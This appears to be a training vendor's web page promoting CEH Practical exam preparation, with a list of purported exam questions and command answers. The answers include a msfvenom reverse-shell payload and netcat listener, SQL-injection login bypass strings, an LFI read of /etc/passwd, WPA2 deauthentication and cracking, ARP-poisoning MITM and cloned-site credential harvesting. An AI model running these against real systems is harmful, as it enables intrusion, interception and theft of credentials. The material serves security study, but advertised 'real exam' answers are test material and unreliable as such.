CEH Practical Real Exam Questions and Answers
Prepare for the CEH Practical Exam with the latest real-world questions and answers. Access CEH dumps, practical scenarios, mock tests, and study materials to ace your Certified Ethical Hacker certification in 2025. Boost your ethical hacking skills now!

What is CEH Practical?
The CEH Practical is an advanced hands-on certification exam offered by EC-Council as part of their Certified Ethical Hacker (CEH) program. Unlike the traditional CEH theoretical exam, which tests your knowledge of ethical hacking concepts, CEH Practical focuses on real-world scenarios, requiring you to demonstrate your skills in a controlled, live environment.
Key Highlights of CEH Practical
-
Real-World Challenge:
The exam simulates real-life cybersecurity scenarios. You’ll need to solve problems using tools, techniques, and methodologies that ethical hackers apply in professional environments. -
Live Lab Environment:
The exam is conducted in a secure, proctored lab environment that mirrors real-world networks, applications, and vulnerabilities. -
Skills Tested:
You’ll be assessed on skills like:- Reconnaissance and scanning
- Network penetration testing
- Privilege escalation
- Web application attacks
- System vulnerability exploitation
- Post-exploitation techniques
-
Exam Structure:
- Duration: 6 hours
- Tasks: Solve 20 practical challenges spread across different domains of ethical hacking.
- Tools: Use tools like Nmap, Wireshark, Metasploit, and others to solve tasks.
-
Certification Requirements:
- You must demonstrate competency by solving at least 70% of the challenges to pass the exam.
Benefits of CEH Practical
-
Demonstrates Hands-On Expertise:
CEH Practical showcases your ability to apply theoretical knowledge to real-world problems, making it a sought-after credential by employers. -
Global Recognition:
It is recognized as a benchmark certification for professionals aspiring to roles like Ethical Hacker, Penetration Tester, or Cybersecurity Analyst. -
Bridges the Knowledge-Practice Gap:
The exam ensures that you not only know how to hack ethically but also possess the skills to carry out tasks in live environments. -
Enhances Career Opportunities:
It opens doors to top-paying cybersecurity jobs, making you stand out among competitors in the field.
Who Should Take CEH Practical?
The CEH Practical is ideal for:
- Cybersecurity professionals who want to validate their practical skills.
- Ethical hacking enthusiasts aiming to move beyond theoretical knowledge.
- Those aspiring to advanced roles like Red Team Specialist, Penetration Tester, or Security Analyst.
CEH Practical vs. CEH (Knowledge-Based)
| Feature | CEH (Knowledge-Based) | CEH Practical |
|---|---|---|
| Exam Type | Multiple-choice questions | Practical tasks in live labs |
| Focus | Theoretical understanding | Hands-on application |
| Duration | 4 hours | 6 hours |
| Passing Score | 60-85% (varies by location) | 70% |
| Recognition | Demonstrates knowledge | Demonstrates practical skills |
Actual Questions with step by step Answers : Click Here

Latest CEH Practical Exam Questions and Answers
1. Analyze Malicious Network Traffic
Question: You are provided with a .pcap file. Analyze it to identify a potential attack.
Answer:
- Open the
.pcapfile in Wireshark. - Filter the traffic using protocols like
http,ftp, ortelnet. - Look for suspicious activities like brute force attempts or unauthorized downloads.
- Example filter:
ftp.request.command == "USER" || ftp.request.command == "PASS"
2. Identify Open Ports on a Target System
Question: Scan the IP 192.168.1.10 using Nmap and identify the open ports and services.
Answer:
nmap -sS -sV 192.168.1.10
Output:
- 22/tcp open ssh
- 80/tcp open http
3. Exploit a Vulnerable Web Application
Question: A web application running on 192.168.1.15 has a vulnerable file upload feature. Exploit it to gain access.
Answer:
- Upload a reverse shell script (e.g.,
.php). - Intercept and modify the request using Burp Suite.
- Set up a listener:
nc -lvnp 4444. - Execute the uploaded file to open a reverse shell.
4. Perform SQL Injection
Question: Test for SQL injection on a login page with fields username and password.
Answer:
- Enter the following payload in the username field:
' OR '1'='1' -- - Leave the password field blank.
- If successful, you'll bypass authentication.
5. Capture and Crack a WPA2 Handshake
Question: Use Aircrack-ng to capture a WPA2 handshake and crack it.
Answer:
- Put your wireless adapter in monitor mode:
airmon-ng start wlan0 - Capture traffic:
airodump-ng wlan0 - Deauthenticate a client:
aireplay-ng -0 1 -a [AP_MAC] -c [Client_MAC] wlan0 - Crack the captured handshake with a wordlist:
aircrack-ng -w wordlist.txt -b [AP_MAC] capture.cap
6. Detect Vulnerabilities with Nessus
Question: Perform a vulnerability scan on a server using Nessus.
Answer:
- Launch Nessus and create a new scan for the target IP.
- Start the scan and review the report for critical vulnerabilities.
- Example vulnerability:
CVE-2023-XXXX.
7. Perform Credential Harvesting
Question: Simulate credential harvesting using Social Engineering Toolkit (SET).
Answer:
- Run SET:
setoolkit. - Select "Social Engineering Attacks" and then "Website Attack Vectors."
- Clone a website and collect credentials.
8. Crack Password Hashes
Question: Use Hashcat to crack a hashed password.
Answer:
- Identify the hash type:
hashid [hash]. - Crack it:
hashcat -m [hash_mode] -a 0 [hash_file] [wordlist].
9. Detect ARP Spoofing
Question: Detect ARP spoofing on your network.
Answer:
- Use ARPwatch to monitor ARP requests.
- Look for duplicate IPs with different MAC addresses.
11. Perform Banner Grabbing
Question: Use Netcat to perform banner grabbing on a target server running on port 80.
Answer:
nc -v [target_IP] 80
Send a request like: GET / HTTP/1.1 and observe the response to identify the server and version.
12. Conduct DNS Enumeration
Question: Use Dig to perform DNS enumeration for example.com.
Answer:
dig example.com ANY
Check for records like A, MX, NS, and TXT.
13. Bypass Login Authentication
Question: Test a login page for authentication bypass using SQL injection.
Answer:
- Payload for username:
' OR 1=1 -- - Leave the password field blank and submit.
- If successful, you will gain access without valid credentials.
14. Detect Open Vulnerabilities Using OpenVAS
Question: Run a vulnerability scan using OpenVAS.
Answer:
- Launch OpenVAS and configure a new scan.
- Set the target IP and run the scan.
- Review results for exploitable vulnerabilities.
15. Detect Hidden Directories on a Web Server
Question: Use Dirbuster to identify hidden directories on a web server.
Answer:
- Launch Dirbuster and set the target URL.
- Use a wordlist (e.g.,
common.txt) for directory brute-forcing. - Review results for directories like
/adminor/backup.
16. Capture and Analyze HTTP Traffic
Question: Intercept and analyze HTTP traffic using Burp Suite.
Answer:
- Set up Burp Suite as a proxy and configure your browser to route traffic through it.
- Capture the HTTP requests and analyze them for sensitive data (e.g., cookies or credentials).
17. Crack an Encrypted ZIP File
Question: Use John the Ripper to crack a password-protected ZIP file.
Answer:
- Convert the ZIP hash:
zip2john file.zip > hash.txt. - Crack the password:
john --wordlist=wordlist.txt hash.txt.
18. Detect and Exploit LFI (Local File Inclusion)
Question: A web application has an LFI vulnerability. Exploit it to read sensitive files.
Answer:
- Identify LFI:
http://example.com/?file=../../../../etc/passwd. - Use traversal techniques to access other sensitive files like
/var/www/html/config.php.
19. Perform MITM Attack
Question: Use Ettercap to perform a man-in-the-middle (MITM) attack on a local network.
Answer:
- Enable IP forwarding:
echo 1 > /proc/sys/net/ipv4/ip_forward. - Launch Ettercap and select "Sniff > Unified Sniffing."
- Perform ARP poisoning to intercept traffic.
20. Conduct Reverse Shell Exploitation
Question: Establish a reverse shell on a vulnerable system.
Answer:
- Create a reverse shell payload:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=[your_IP] LPORT=4444 -f elf > shell.elf. - Transfer the payload to the target system.
- Set up a listener:
nc -lvnp 4444. - Execute the payload to gain shell access.
The CEH Practical Exam is your gateway to becoming a skilled ethical hacker with globally recognized credentials. With the right preparation and our expert guidance, you can ace the exam with confidence.
Ready to get started? Contact us : Click Here







![10 Tips to Ace the CEH v13 AI & CEH Practical Exam in 1st Attempt [Complete 2025 Guide]](https://s3.ap-south-1.amazonaws.com/webasha-blog/uploads/images/202505/image_650x434_6826ebbcaf97a.webp)
![Get Upto 50% Discount on OSCP [Pen 200] Lab & Certification Exam Voucher](https://www.webasha.com/blog/uploads/images/202407/image_650x434_66a398b48ac83.webp)



![Top 10 Ethical Hackers in the World [2025]](https://www.webasha.com/blog/uploads/images/202408/image_100x75_66c2f983c207b.webp)



![[2025] Top 100+ VAPT Interview Questions and Answers](https://www.webasha.com/blog/uploads/images/image_100x75_6512b1e4b64f7.jpg)







